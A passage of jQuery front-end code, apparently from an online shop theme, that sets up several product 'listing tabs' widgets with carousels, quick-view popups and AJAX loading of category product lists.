            $tab_wrap.addClass('ltabs-selectbox');
        } else {
            $tab_wrap.removeClass('ltabs-selectbox');
        }
    }

    $('span.ltabs-tab-selected, span.ltabs-tab-arrow', $element).click(function () {
        if ($('.ltabs-tabs', $element).hasClass('ltabs-open')) {
            $('.ltabs-tabs', $element).removeClass('ltabs-open');
        } else {
            $('.ltabs-tabs', $element).addClass('ltabs-open');
        }
    });

    $(window).resize(function () {
        if ($(window).innerWidth() <= 991) {
            $('.ltabs-tabs-wrap', $element).addClass('ltabs-selectbox');
        } else {
            $('.ltabs-tabs-wrap', $element).removeClass('ltabs-selectbox');
        }
    });

    function showAnimateItems(el) {
        var $_items = $('.new-ltabs-item', el), nub = 0;
        $('.ltabs-loadmore-btn', el).fadeOut('fast');
        $_items.each(function (i) {
            nub++;
            switch (effect) {
                case 'none' :
                    $(this).css({'opacity': '1', 'filter': 'alpha(opacity = 100)'});
                    break;
                default:
                    animatesItems($(this), nub * delay, i, el);
            }
            if (i == $_items.length - 1) {
                $('.ltabs-loadmore-btn', el).fadeIn(3000);
            }
            $(this).removeClass('new-ltabs-item');
        });
    }

    function animatesItems($this, fdelay, i, el) {
        var $_items = $('.ltabs-item', el);
        $this.stop(true, true).attr("style",
            "-webkit-animation:" + effect + " " + duration + "ms;"
            + "-moz-animation:" + effect + " " + duration + "ms;"
            + "-o-animation:" + effect + " " + duration + "ms;"
            + "-moz-animation-delay:" + fdelay + "ms;"
            + "-webkit-animation-delay:" + fdelay + "ms;"
            + "-o-animation-delay:" + fdelay + "ms;"
            + "animation-delay:" + fdelay + "ms;").delay(fdelay).animate({
            opacity: 1,
            filter: 'alpha(opacity = 100)'
        }, {
            delay: 1000
        });
        if (i == ($_items.length - 1)) {
            $(".ltabs-items-inner").addClass("play");
        }
    }


    function updateStatus($el) {
        $('.ltabs-loadmore-btn', $el).removeClass('loading');
        var countitem = $('.ltabs-item', $el).length;
        $('.ltabs-image-loading', $el).css({display: 'none'});
        $('.ltabs-loadmore-btn', $el).parent().attr('data-rl_start', countitem);
        var rl_total = $('.ltabs-loadmore-btn', $el).parent().attr('data-rl_total');
        var rl_load = $('.ltabs-loadmore-btn', $el).parent().attr('data-rl_load');
        var rl_allready = $('.ltabs-loadmore-btn', $el).parent().attr('data-rl_allready');

        if (countitem >= rl_total) {
            $('.ltabs-loadmore-btn', $el).addClass('loaded');
            $('.ltabs-image-loading', $el).css({display: 'none'});
            $('.ltabs-loadmore-btn', $el).attr('data-label', rl_allready);
            $('.ltabs-loadmore-btn', $el).removeClass('loading');
        }
    }

    function listing_tab_ajax(category_id) {
        var parent_active = $(category_id),
            total_product = parent_active.data('total'),
            tab_active = $('.ltabs-items-inner', parent_active),
            nb_column0 = $col_lg,
            nb_column1 = $col_md,
            nb_column2 = $col_sm,
            nb_column3 = $col_xs;
        nb_margin = parseInt($margin);
        tab_active.owlCarousel2({
            nav: true,
            dots: false,

            loop: false,
            autoplay: false,
            lazyLoad: true,
            autoplayHoverPause: true,
            autoplayTimeout: 5000,
            autoplaySpeed: 5000,
            navRewind: true,
            navText: ['', ''],
            margin: nb_margin,
            responsive: {
                0: {
                    items: nb_column3,
                    nav: total_product <= nb_column3 ? false : ((true) ? true : false),
                },
                767: {
                    items: nb_column2,
                    nav: total_product <= nb_column2 ? false : ((true) ? true : false),
                },
                991: {
                    items: nb_column1,
                    nav: total_product <= nb_column1 ? false : ((true) ? true : false),
                },
                1199: {
                    items: nb_column0,

                    nav: total_product <= nb_column0 ? false : ((true) ? true : false),
                },
            }
        });

        /*Quick View*/
        $('.iframe-link').magnificPopup({
            type: 'iframe',
            fixedContentPos: true,
            fixedBgPos: true,
            overflowY: 'auto',
            closeBtnInside: true,
            closeOnContentClick: true,
            preloader: true,
            midClick: true,
            removalDelay: 300,
            mainClass: 'my-mfp-zoom-in',
            //gallery: {  enabled: true }
        });


        $('.product_1846281811484147376 .thumbs-product .item-img', $(category_id)).click(function () {
            $('.product_1846281811484147376 .thumbs-product .item-img', $(category_id)).removeClass('thumb-active');
            $(this).addClass('thumb-active');
            var thumb_src = $(this).attr("data-src");
            $(".product_1846281811484147376 .product-image-container img", $(category_id)).attr("src", thumb_src);
        });
    }

    $tab.on('click.ltabs-tab', function () {

        var $this = $(this);
        if ($this.hasClass('tab-sel')) return false;
        if ($this.parents('.ltabs-tabs').hasClass('ltabs-open')) {
            $this.parents('.ltabs-tabs').removeClass('ltabs-open');
        }
        $tab.removeClass('tab-sel');
        $this.addClass('tab-sel');
        var items_active = $this.attr('data-active-content');
        var _items_active = $(items_active, $element);
        $items_content.removeClass('ltabs-items-selected');
        _items_active.addClass('ltabs-items-selected');
        $tab_label_select.html($tab.filter('.tab-sel').children('.ltabs-tab-label').html());
        var $loading = $('.ltabs-loading', _items_active);
        var loaded = _items_active.hasClass('ltabs-items-loaded');


        type_show = $tabs.parents('.ltabs-tabs-container').attr('data-type_show');
        if (!loaded && !_items_active.hasClass('ltabs-process')) {
            _items_active.addClass('ltabs-process');
            var category_id = $this.attr('data-category-id'),
                path_url = 'ajax/listingtab_',
                ajax_url = $tabs.parents('.ltabs-tabs-container').attr('data-ajaxurl') + path_url + category_id + '.html';

            $loading.show();
            $.ajax({
                type: 'POST',
                url: ajax_url,
                //dataType: 'json',// when on gave connection errors
                data: {
                    is_ajax_listing_tabs: 1,
                    ajax_reslisting_start: 1,
                    categoryid: category_id,
                    setting: setting,
                    lbmoduleid: 1,
                },
                success: function (data) {

                    if (data != '') {

                        $('.ltabs-loading', _items_active).replaceWith(data);
                        _items_active.addClass('ltabs-items-loaded').removeClass('ltabs-process');
                        $loading.remove();
                        if (type_show != 'slider') {
                            showAnimateItems(_items_active);
                        }
                        updateStatus(_items_active);
                        listing_tab_ajax(_items_active);
                    }
                    if (typeof(_SoQuickView) != 'undefined') {
                        _SoQuickView();
                    }

                },
                error: function (xhr, ajaxOptions, thrownError) {
                    alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                }

            });

        } else {
            if (type_show == 'loadmore') {
                $('.ltabs-item', $items_content).removeAttr('style').addClass('new-ltabs-item');
                showAnimateItems(_items_active);
            } else {
                var $tag_id = $element;
                var owl = $('.owl2-carousel', _items_active);
                var $navpage = $(".wap-listing-tabs", $tag_id);
                $navpage.siblings(".owl2-controls").addClass('hidden');

                owl = owl.data('owlCarousel2');

                if (typeof owl !== 'undefined') {
                    owl.onResize();
                }
            }
        }
    });

})('#so_listing_tabs_1');


(function (element) {
    var $element = $(element),
        $tab = $('.ltabs-tab', $element),
        $tab_label = $('.ltabs-tab-label', $tab),
        $tabs = $('.ltabs-tabs', $element),
        ajax_url = $tabs.parents('.ltabs-tabs-container').attr('data-ajaxurl'),
        effect = $tabs.parents('.ltabs-tabs-container').attr('data-effect'),
        delay = $tabs.parents('.ltabs-tabs-container').attr('data-delay'),
        duration = $tabs.parents('.ltabs-tabs-container').attr('data-duration'),
        type_source = $tabs.parents('.ltabs-tabs-container').attr('data-type_source'),
        $margin = $tabs.parents('.ltabs-tabs-container').attr('data-margin'),

        $col_lg = $tabs.parents('.ltabs-tabs-container').attr('data-lg'),
        $col_md = $tabs.parents('.ltabs-tabs-container').attr('data-md'),
        $col_sm = $tabs.parents('.ltabs-tabs-container').attr('data-sm'),
        $col_xs = $tabs.parents('.ltabs-tabs-container').attr('data-xs'),


        $items_content = $('.ltabs-items', $element),
        $items_inner = $('.ltabs-items-inner', $items_content),
        $items_first_active = $('.ltabs-items-selected', $element),
        $select_box = $('.ltabs-selectbox', $element),
        $tab_label_select = $('.ltabs-tab-selected', $element),
        setting = '2',
        type_show = 'slider';
    enableSelectBoxes();

    /* First Ajax Listing tabs*/
    var el = $('.tab-sel', $element).attr('data-active-content'),
        el_active = $(el, $element);
    listing_tab_ajax(el_active);

    function enableSelectBoxes() {
        $tab_wrap = $('.ltabs-tabs-wrap', $element),
            $tab_label_select.html($('.ltabs-tab', $element).filter('.tab-sel').children('.ltabs-tab-label').html());
        if ($(window).innerWidth() <= 991) {
            $tab_wrap.addClass('ltabs-selectbox');
        } else {
            $tab_wrap.removeClass('ltabs-selectbox');
        }
    }

    $('span.ltabs-tab-selected, span.ltabs-tab-arrow', $element).click(function () {
        if ($('.ltabs-tabs', $element).hasClass('ltabs-open')) {
            $('.ltabs-tabs', $element).removeClass('ltabs-open');
        } else {
            $('.ltabs-tabs', $element).addClass('ltabs-open');
        }
    });

    $(window).resize(function () {
        if ($(window).innerWidth() <= 991) {
            $('.ltabs-tabs-wrap', $element).addClass('ltabs-selectbox');
        } else {
            $('.ltabs-tabs-wrap', $element).removeClass('ltabs-selectbox');
        }
    });

    function showAnimateItems(el) {
        var $_items = $('.new-ltabs-item', el), nub = 0;
        $('.ltabs-loadmore-btn', el).fadeOut('fast');
        $_items.each(function (i) {
            nub++;
            switch (effect) {
                case 'none' :
                    $(this).css({'opacity': '1', 'filter': 'alpha(opacity = 100)'});
                    break;
                default:
                    animatesItems($(this), nub * delay, i, el);
            }
            if (i == $_items.length - 1) {
                $('.ltabs-loadmore-btn', el).fadeIn(3000);
            }
            $(this).removeClass('new-ltabs-item');
        });
    }

    function animatesItems($this, fdelay, i, el) {
        var $_items = $('.ltabs-item', el);
        $this.stop(true, true).attr("style",
            "-webkit-animation:" + effect + " " + duration + "ms;"
            + "-moz-animation:" + effect + " " + duration + "ms;"
            + "-o-animation:" + effect + " " + duration + "ms;"
            + "-moz-animation-delay:" + fdelay + "ms;"
            + "-webkit-animation-delay:" + fdelay + "ms;"
            + "-o-animation-delay:" + fdelay + "ms;"
            + "animation-delay:" + fdelay + "ms;").delay(fdelay).animate({
            opacity: 1,
            filter: 'alpha(opacity = 100)'
        }, {
            delay: 1000
        });
        if (i == ($_items.length - 1)) {
            $(".ltabs-items-inner").addClass("play");
        }
    }


    function updateStatus($el) {
        $('.ltabs-loadmore-btn', $el).removeClass('loading');
        var countitem = $('.ltabs-item', $el).length;
        $('.ltabs-image-loading', $el).css({display: 'none'});
        $('.ltabs-loadmore-btn', $el).parent().attr('data-rl_start', countitem);
        var rl_total = $('.ltabs-loadmore-btn', $el).parent().attr('data-rl_total');
        var rl_load = $('.ltabs-loadmore-btn', $el).parent().attr('data-rl_load');
        var rl_allready = $('.ltabs-loadmore-btn', $el).parent().attr('data-rl_allready');

        if (countitem >= rl_total) {
            $('.ltabs-loadmore-btn', $el).addClass('loaded');
            $('.ltabs-image-loading', $el).css({display: 'none'});
            $('.ltabs-loadmore-btn', $el).attr('data-label', rl_allready);
            $('.ltabs-loadmore-btn', $el).removeClass('loading');
        }
    }

    function listing_tab_ajax(category_id) {
        var parent_active = $(category_id),
            total_product = parent_active.data('total'),
            tab_active = $('.ltabs-items-inner', parent_active),
            nb_column0 = $col_lg,
            nb_column1 = $col_md,
            nb_column2 = $col_sm,
            nb_column3 = $col_xs;
        nb_margin = parseInt($margin);
        tab_active.owlCarousel2({
            nav: false,
            dots: false,

            loop: false,
            autoplay: false,
            lazyLoad: true,
            autoplayHoverPause: true,
            autoplayTimeout: 5000,
            autoplaySpeed: 5000,
            navRewind: true,
            navText: ['', ''],
            margin: nb_margin,
            responsive: {
                0: {
                    items: nb_column3,
                    nav: total_product <= nb_column3 ? false : ((true) ? true : false),
                },
                767: {
                    items: nb_column2,
                    nav: total_product <= nb_column2 ? false : ((true) ? true : false),
                },
                991: {
                    items: nb_column1,
                    nav: total_product <= nb_column1 ? false : ((true) ? true : false),
                },
                1199: {
                    items: nb_column0,
                    nav: total_product <= nb_column0 ? false : ((true) ? true : false),
                },
            }
        });

        /*Quick View*/
        $('.iframe-link').magnificPopup({
            type: 'iframe',
            fixedContentPos: true,
            fixedBgPos: true,
            overflowY: 'auto',
            closeBtnInside: true,
            closeOnContentClick: true,
            preloader: true,
            midClick: true,
            removalDelay: 300,
            mainClass: 'my-mfp-zoom-in',
            //gallery: {  enabled: true }
        });

        $('.product_1846281811484147376 .thumbs-product .item-img', $element).click(function () {
            $('.product_1846281811484147376 .thumbs-product .item-img', $element).removeClass('thumb-active');
            $(this).addClass('thumb-active');
            var thumb_src = $(this).attr("data-src");
            $(".product_1846281811484147376 .product-image-container img").attr("src", thumb_src);
        });
    }

    $tab.on('click.ltabs-tab', function () {

        var $this = $(this);
        if ($this.hasClass('tab-sel')) return false;
        if ($this.parents('.ltabs-tabs').hasClass('ltabs-open')) {
            $this.parents('.ltabs-tabs').removeClass('ltabs-open');
        }
        $tab.removeClass('tab-sel');
        $this.addClass('tab-sel');
        var items_active = $this.attr('data-active-content');
        var _items_active = $(items_active, $element);
        $items_content.removeClass('ltabs-items-selected');
        _items_active.addClass('ltabs-items-selected');
        $tab_label_select.html($tab.filter('.tab-sel').children('.ltabs-tab-label').html());
        var $loading = $('.ltabs-loading', _items_active);
        var loaded = _items_active.hasClass('ltabs-items-loaded');


        type_show = $tabs.parents('.ltabs-tabs-container').attr('data-type_show');
        if (!loaded && !_items_active.hasClass('ltabs-process')) {
            _items_active.addClass('ltabs-process');
            var category_id = $this.attr('data-category-id'),
                path_url = 'ajax/listingtab_',
                ajax_url = $tabs.parents('.ltabs-tabs-container').attr('data-ajaxurl') + path_url + category_id + '.html';

            $loading.show();
            $.ajax({
                type: 'POST',
                url: ajax_url,
                //dataType: 'json',// when on gave connection errors
                data: {
                    is_ajax_listing_tabs: 1,
                    ajax_reslisting_start: 1,
                    categoryid: category_id,
                    setting: setting,
                    lbmoduleid: 1,
                },
                success: function (data) {

                    if (data != '') {

                        $('.ltabs-loading', _items_active).replaceWith(data);
                        _items_active.addClass('ltabs-items-loaded').removeClass('ltabs-process');
                        $loading.remove();
                        if (type_show != 'slider') {
                            showAnimateItems(_items_active);
                        }
                        updateStatus(_items_active);
                        listing_tab_ajax(_items_active);
                    }
                    if (typeof(_SoQuickView) != 'undefined') {
                        _SoQuickView();
                    }

                },
                error: function (xhr, ajaxOptions, thrownError) {
                    alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                }

            });

        } else {
            if (type_show == 'loadmore') {
                $('.ltabs-item', $items_content).removeAttr('style').addClass('new-ltabs-item');
                showAnimateItems(_items_active);
            } else {
                var $tag_id = $element;
                var owl = $('.owl2-carousel', _items_active);
                var $navpage = $(".wap-listing-tabs", $tag_id);
                $navpage.siblings(".owl2-controls").addClass('hidden');

                owl = owl.data('owlCarousel2');

                if (typeof owl !== 'undefined') {
                    owl.onResize();
                }
            }
        }
    });

})('#so_listing_tabs_2');

(function (element) {
    var $element = $(element),
        $tab = $('.ltabs-tab', $element),
        $tab_label = $('.ltabs-tab-label', $tab),
        $tabs = $('.ltabs-tabs', $element),
        ajax_url = $tabs.parents('.ltabs-tabs-container').attr('data-ajaxurl'),
        effect = $tabs.parents('.ltabs-tabs-container').attr('data-effect'),
        delay = $tabs.parents('.ltabs-tabs-container').attr('data-delay'),
        duration = $tabs.parents('.ltabs-tabs-container').attr('data-duration'),
        type_source = $tabs.parents('.ltabs-tabs-container').attr('data-type_source'),
        $margin = $tabs.parents('.ltabs-tabs-container').attr('data-margin'),

        $col_lg = $tabs.parents('.ltabs-tabs-container').attr('data-lg'),
        $col_md = $tabs.parents('.ltabs-tabs-container').attr('data-md'),
        $col_sm = $tabs.parents('.ltabs-tabs-container').attr('data-sm'),
        $col_xs = $tabs.parents('.ltabs-tabs-container').attr('data-xs'),


        $items_content = $('.ltabs-items', $element),
        $items_inner = $('.ltabs-items-inner', $items_content),
        $items_first_active = $('.ltabs-items-selected', $element),
        $select_box = $('.ltabs-selectbox', $element),
        $tab_label_select = $('.ltabs-tab-selected', $element),
        setting = '2',
        type_show = 'slider';
    enableSelectBoxes();

    /* First Ajax Listing tabs*/
    var el = $('.tab-sel', $element).attr('data-active-content'),
        el_active = $(el, $element);
    listing_tab_ajax(el_active);

    function enableSelectBoxes() {
        $tab_wrap = $('.ltabs-tabs-wrap', $element),
            $tab_label_select.html($('.ltabs-tab', $element).filter('.tab-sel').children('.ltabs-tab-label').html());
        if ($(window).innerWidth() <= 991) {
            $tab_wrap.addClass('ltabs-selectbox');
        } else {
            $tab_wrap.removeClass('ltabs-selectbox');
        }
    }

    $('span.ltabs-tab-selected, span.ltabs-tab-arrow', $element).click(function () {
        if ($('.ltabs-tabs', $element).hasClass('ltabs-open')) {
            $('.ltabs-tabs', $element).removeClass('ltabs-open');
        } else {
            $('.ltabs-tabs', $element).addClass('ltabs-open');
        }
    });

    $(window).resize(function () {
        if ($(window).innerWidth() <= 991) {
            $('.ltabs-tabs-wrap', $element).addClass('ltabs-selectbox');
        } else {
            $('.ltabs-tabs-wrap', $element).removeClass('ltabs-selectbox');
        }
    });

    function showAnimateItems(el) {
        var $_items = $('.new-ltabs-item', el), nub = 0;
        $('.ltabs-loadmore-btn', el).fadeOut('fast');
        $_items.each(function (i) {
            nub++;
            switch (effect) {
                case 'none' :
                    $(this).css({'opacity': '1', 'filter': 'alpha(opacity = 100)'});
                    break;
                default:
                    animatesItems($(this), nub * delay, i, el);
            }
            if (i == $_items.length - 1) {
                $('.ltabs-loadmore-btn', el).fadeIn(3000);
            }
            $(this).removeClass('new-ltabs-item');
        });
    }

    function animatesItems($this, fdelay, i, el) {
        var $_items = $('.ltabs-item', el);
        $this.stop(true, true).attr("style",
            "-webkit-animation:" + effect + " " + duration + "ms;"
            + "-moz-animation:" + effect + " " + duration + "ms;"
            + "-o-animation:" + effect + " " + duration + "ms;"
            + "-moz-animation-delay:" + fdelay + "ms;"
            + "-webkit-animation-delay:" + fdelay + "ms;"
            + "-o-animation-delay:" + fdelay + "ms;"
            + "animation-delay:" + fdelay + "ms;").delay(fdelay).animate({
            opacity: 1,
            filter: 'alpha(opacity = 100)'
        }, {
            delay: 1000
        });
        if (i == ($_items.length - 1)) {
            $(".ltabs-items-inner").addClass("play");
        }
    }


    function updateStatus($el) {
        $('.ltabs-loadmore-btn', $el).removeClass('loading');
        var countitem = $('.ltabs-item', $el).length;
        $('.ltabs-image-loading', $el).css({display: 'none'});
        $('.ltabs-loadmore-btn', $el).parent().attr('data-rl_start', countitem);
        var rl_total = $('.ltabs-loadmore-btn', $el).parent().attr('data-rl_total');
        var rl_load = $('.ltabs-loadmore-btn', $el).parent().attr('data-rl_load');
        var rl_allready = $('.ltabs-loadmore-btn', $el).parent().attr('data-rl_allready');

        if (countitem >= rl_total) {
            $('.ltabs-loadmore-btn', $el).addClass('loaded');
            $('.ltabs-image-loading', $el).css({display: 'none'});
            $('.ltabs-loadmore-btn', $el).attr('data-label', rl_allready);
            $('.ltabs-loadmore-btn', $el).removeClass('loading');
        }
    }

    function listing_tab_ajax(category_id) {
        var parent_active = $(category_id),
            total_product = parent_active.data('total'),
            tab_active = $('.ltabs-items-inner', parent_active),
            nb_column0 = $col_lg,
            nb_column1 = $col_md,
            nb_column2 = $col_sm,
            nb_column3 = $col_xs;
        nb_margin = parseInt($margin);
        tab_active.owlCarousel2({
            nav: false,
            dots: false,

            loop: false,
            autoplay: false,
            lazyLoad: true,
            autoplayHoverPause: true,
            autoplayTimeout: 5000,
            autoplaySpeed: 5000,
            navRewind: true,
            navText: ['', ''],
            margin: nb_margin,
            responsive: {
                0: {
                    items: nb_column3,
                    nav: total_product <= nb_column3 ? false : ((true) ? true : false),
                },
                767: {
                    items: nb_column2,
                    nav: total_product <= nb_column2 ? false : ((true) ? true : false),
                },
                991: {
                    items: nb_column1,
                    nav: total_product <= nb_column1 ? false : ((true) ? true : false),
                },
                1199: {
                    items: nb_column0,
                    nav: total_product <= nb_column0 ? false : ((true) ? true : false),
                },
            }
        });

        /*Quick View*/
        $('.iframe-link').magnificPopup({
            type: 'iframe',
            fixedContentPos: true,
            fixedBgPos: true,
            overflowY: 'auto',
            closeBtnInside: true,
            closeOnContentClick: true,
            preloader: true,
            midClick: true,
            removalDelay: 300,
            mainClass: 'my-mfp-zoom-in',
            //gallery: {  enabled: true }
        });

        $('.product_1846281811484147376 .thumbs-product .item-img', $element).click(function () {
            $('.product_1846281811484147376 .thumbs-product .item-img', $element).removeClass('thumb-active');
            $(this).addClass('thumb-active');
            var thumb_src = $(this).attr("data-src");
            $(".product_1846281811484147376 .product-image-container img").attr("src", thumb_src);
        });
    }

    $tab.on('click.ltabs-tab', function () {

        var $this = $(this);
        if ($this.hasClass('tab-sel')) return false;
        if ($this.parents('.ltabs-tabs').hasClass('ltabs-open')) {
            $this.parents('.ltabs-tabs').removeClass('ltabs-open');
        }
        $tab.removeClass('tab-sel');
        $this.addClass('tab-sel');
        var items_active = $this.attr('data-active-content');
        var _items_active = $(items_active, $element);
        $items_content.removeClass('ltabs-items-selected');
        _items_active.addClass('ltabs-items-selected');
        $tab_label_select.html($tab.filter('.tab-sel').children('.ltabs-tab-label').html());
        var $loading = $('.ltabs-loading', _items_active);
        var loaded = _items_active.hasClass('ltabs-items-loaded');


        type_show = $tabs.parents('.ltabs-tabs-container').attr('data-type_show');
        if (!loaded && !_items_active.hasClass('ltabs-process')) {
            _items_active.addClass('ltabs-process');
            var category_id = $this.attr('data-category-id'),
                path_url = 'ajax/listingtab_',
                ajax_url = $tabs.parents('.ltabs-tabs-container').attr('data-ajaxurl') + path_url + category_id + '.html';

            $loading.show();
            $.ajax({
                type: 'POST',
                url: ajax_url,
                //dataType: 'json',// when on gave connection errors
                data: {
                    is_ajax_listing_tabs: 1,
                    ajax_reslisting_start: 1,
                    categoryid: category_id,
                    setting: setting,
                    lbmoduleid: 1,
                },
                success: function (data) {

                    if (data != '') {

                        $('.ltabs-loading', _items_active).replaceWith(data);
                        _items_active.addClass('ltabs-items-loaded').removeClass('ltabs-process');
                        $loading.remove();
                        if (type_show != 'slider') {
                            showAnimateItems(_items_active);
                        }
                        updateStatus(_items_active);
                        listing_tab_ajax(_items_active);
                    }
                    if (typeof(_SoQuickView) != 'undefined') {
                        _SoQuickView();
                    }

                },
                error: function (xhr, ajaxOptions, thrownError) {
                    alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                }

            });

        } else {
            if (type_show == 'loadmore') {
                $('.ltabs-item', $items_content).removeAttr('style').addClass('new-ltabs-item');
                showAnimateItems(_items_active);
            } else {
                var $tag_id = $element;
                var owl = $('.owl2-carousel', _items_active);
                var $navpage = $(".wap-listing-tabs", $tag_id);
                $navpage.siblings(".owl2-controls").addClass('hidden');

                owl = owl.data('owlCarousel2');

                if (typeof owl !== 'undefined') {
                    owl.onResize();
                }
            }
        }
    });

})('#so_listing_tabs_3');

(function (element) {
    var $element = $(element),
        $tab = $('.ltabs-tab', $element),
        $tab_label = $('.ltabs-tab-label', $tab),
        $tabs = $('.ltabs-tabs', $element),
        ajax_url = $tabs.parents('.ltabs-tabs-container').attr('data-ajaxurl'),
        effect = $tabs.parents('.ltabs-tabs-container').attr('data-effect'),
        delay = $tabs.parents('.ltabs-tabs-container').attr('data-delay'),
        duration = $tabs.parents('.ltabs-tabs-container').attr('data-duration'),
        type_source = $tabs.parents('.ltabs-tabs-container').attr('data-type_source'),
        $margin = $tabs.parents('.ltabs-tabs-container').attr('data-margin'),

        $col_lg = $tabs.parents('.ltabs-tabs-container').attr('data-lg'),
        $col_md = $tabs.parents('.ltabs-tabs-container').attr('data-md'),
        $col_sm = $tabs.parents('.ltabs-tabs-container').attr('data-sm'),
        $col_xs = $tabs.parents('.ltabs-tabs-container').attr('data-xs'),


        $items_content = $('.ltabs-items', $element),
        $items_inner = $('.ltabs-items-inner', $items_content),
        $items_first_active = $('.ltabs-items-selected', $element),
        $select_box = $('.ltabs-selectbox', $element),
        $tab_label_select = $('.ltabs-tab-selected', $element),
        setting = '2',
        type_show = 'loadmore';
    enableSelectBoxes();

    /* First Ajax Listing tabs*/
    var el = $('.tab-sel', $element).attr('data-active-content'),
        el_active = $(el, $element);
    listing_tab_ajax(el_active);

    function enableSelectBoxes() {
        $tab_wrap = $('.ltabs-tabs-wrap', $element),
            $tab_label_select.html($('.ltabs-tab', $element).filter('.tab-sel').children('.ltabs-tab-label').html());
        if ($(window).innerWidth() <= 991) {
            $tab_wrap.addClass('ltabs-selectbox');
        } else {
            $tab_wrap.removeClass('ltabs-selectbox');
        }
    }

    $('span.ltabs-tab-selected, span.ltabs-tab-arrow', $element).click(function () {
        if ($('.ltabs-tabs', $element).hasClass('ltabs-open')) {
            $('.ltabs-tabs', $element).removeClass('ltabs-open');
        } else {
            $('.ltabs-tabs', $element).addClass('ltabs-open');
        }
    });

    $(window).resize(function () {
        if ($(window).innerWidth() <= 991) {
            $('.ltabs-tabs-wrap', $element).addClass('ltabs-selectbox');
        } else {
            $('.ltabs-tabs-wrap', $element).removeClass('ltabs-selectbox');
        }
    });

    function showAnimateItems(el) {
        var $_items = $('.new-ltabs-item', el), nub = 0;
        $('.ltabs-loadmore-btn', el).fadeOut('fast');
        $_items.each(function (i) {
            nub++;
            switch (effect) {
                case 'none' :
                    $(this).css({'opacity': '1', 'filter': 'alpha(opacity = 100)'});
                    break;
                default:
                    animatesItems($(this), nub * delay, i, el);
            }
            if (i == $_items.length - 1) {
                $('.ltabs-loadmore-btn', el).fadeIn(3000);
            }
            $(this).removeClass('new-ltabs-item');
        });
    }

    function animatesItems($this, fdelay, i, el) {
        var $_items = $('.ltabs-item', el);
        $this.stop(true, true).attr("style",
            "-webkit-animation:" + effect + " " + duration + "ms;"
            + "-moz-animation:" + effect + " " + duration + "ms;"
            + "-o-animation:" + effect + " " + duration + "ms;"
            + "-moz-animation-delay:" + fdelay + "ms;"
            + "-webkit-animation-delay:" + fdelay + "ms;"
            + "-o-animation-delay:" + fdelay + "ms;"
            + "animation-delay:" + fdelay + "ms;").delay(fdelay).animate({
            opacity: 1,
            filter: 'alpha(opacity = 100)'
        }, {
            delay: 1000
        });
        if (i == ($_items.length - 1)) {
            $(".ltabs-items-inner").addClass("play");
        }
    }


    function updateStatus($el) {
        $('.ltabs-loadmore-btn', $el).removeClass('loading');
        var countitem = $('.ltabs-item', $el).length;
        $('.ltabs-image-loading', $el).css({display: 'none'});
        $('.ltabs-loadmore-btn', $el).parent().attr('data-rl_start', countitem);
        var rl_total = $('.ltabs-loadmore-btn', $el).parent().attr('data-rl_total');
        var rl_load = $('.ltabs-loadmore-btn', $el).parent().attr('data-rl_load');
        var rl_allready = $('.ltabs-loadmore-btn', $el).parent().attr('data-rl_allready');

        if (countitem >= rl_total) {
            $('.ltabs-loadmore-btn', $el).addClass('loaded');
            $('.ltabs-image-loading', $el).css({display: 'none'});
            $('.ltabs-loadmore-btn', $el).attr('data-label', rl_allready);
            $('.ltabs-loadmore-btn', $el).removeClass('loading');
        }
    }

    function listing_tab_ajax(category_id) {
        var parent_active = $(category_id),
            total_product = parent_active.data('total'),
            tab_active = $('.ltabs-items-inner', parent_active),
            nb_column0 = $col_lg,
            nb_column1 = $col_md,
            nb_column2 = $col_sm,
            nb_column3 = $col_xs;
        nb_margin = parseInt($margin);
        tab_active.owlCarousel2({
            nav: false,
            dots: false,
            loop: false,
            autoplay: false,
            lazyLoad: true,
            autoplayHoverPause: true,
            autoplayTimeout: 5000,
            autoplaySpeed: 5000,
            navRewind: true,
            navText: ['', ''],
            margin: nb_margin,
            responsive: {
                0: {
                    items: nb_column3,
                    nav: total_product <= nb_column3 ? false : ((true) ? true : false),
                },
                767: {
                    items: nb_column2,
                    nav: total_product <= nb_column2 ? false : ((true) ? true : false),
                },
                991: {
                    items: nb_column1,
                    nav: total_product <= nb_column1 ? false : ((true) ? true : false),
                },
                1199: {
                    items: nb_column0,
                    nav: total_product <= nb_column0 ? false : ((true) ? true : false),
                },
            }
        });

        /*Quick View*/
        $('.iframe-link').magnificPopup({
            type: 'iframe',
            fixedContentPos: true,
            fixedBgPos: true,
            overflowY: 'auto',
            closeBtnInside: true,
            closeOnContentClick: true,
            preloader: true,
            midClick: true,
            removalDelay: 300,
            mainClass: 'my-mfp-zoom-in',
            //gallery: {  enabled: true }
        });

        $('.product_1846281811484147376 .thumbs-product .item-img', $element).click(function () {
            $('.product_1846281811484147376 .thumbs-product .item-img', $element).removeClass('thumb-active');
            $(this).addClass('thumb-active');
            var thumb_src = $(this).attr("data-src");
            $(".product_1846281811484147376 .product-image-container img").attr("src", thumb_src);
        });
    }

    $tab.on('click.ltabs-tab', function () {

        var $this = $(this);
        if ($this.hasClass('tab-sel')) return false;
        if ($this.parents('.ltabs-tabs').hasClass('ltabs-open')) {
            $this.parents('.ltabs-tabs').removeClass('ltabs-open');
        }
        $tab.removeClass('tab-sel');
        $this.addClass('tab-sel');
        var items_active = $this.attr('data-active-content');
        var _items_active = $(items_active, $element);
        $items_content.removeClass('ltabs-items-selected');
        _items_active.addClass('ltabs-items-selected');
        $tab_label_select.html($tab.filter('.tab-sel').children('.ltabs-tab-label').html());
        var $loading = $('.ltabs-loading', _items_active);
        var loaded = _items_active.hasClass('ltabs-items-loaded');


        type_show = $tabs.parents('.ltabs-tabs-container').attr('data-type_show');
        if (!loaded && !_items_active.hasClass('ltabs-process')) {
            _items_active.addClass('ltabs-process');
            var category_id = $this.attr('data-category-id'),
                path_url = 'ajax/listingtab_',
                ajax_url = $tabs.parents('.ltabs-tabs-container').attr('data-ajaxurl') + path_url + category_id + '.html';

            $loading.show();
            $.ajax({
                type: 'POST',
                url: ajax_url,
                //dataType: 'json',// when on gave connection errors
                data: {
                    is_ajax_listing_tabs: 1,
                    ajax_reslisting_start: 1,
                    categoryid: category_id,
                    setting: setting,
                    lbmoduleid: 1,
                },
                success: function (data) {

                    if (data != '') {

                        $('.ltabs-loading', _items_active).replaceWith(data);
                        _items_active.addClass('ltabs-items-loaded').removeClass('ltabs-process');
                        $loading.remove();
                        if (type_show != 'slider') {
                            showAnimateItems(_items_active);
                        }
                        updateStatus(_items_active);
                        listing_tab_ajax(_items_active);
                    }
